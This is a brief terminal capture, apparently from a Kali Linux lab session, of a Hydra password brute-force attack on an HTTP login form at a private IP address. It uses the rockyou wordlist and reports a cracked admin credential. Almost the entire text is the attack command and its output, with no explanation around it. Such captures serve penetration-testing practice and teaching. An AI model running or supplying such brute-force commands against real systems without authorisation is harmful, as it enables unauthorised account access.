 (root💀kali)-[/usr/share/wordlists]
# hydra -l admin -P rockyou.txt 192.168.182.144 http-post-form "/login.php:userna
me=^USER^&password=^PASS^:S=logout" -F
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-17 19:40:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
44399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.182.144:80/login.php:username=^USER^&pass
word=^PASS^:S=logout
[80][http-post-form] host: 192.168.182.144   login: admin   password: happy
[STATUS] attack finished for 192.168.182.144 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-17 19:41:09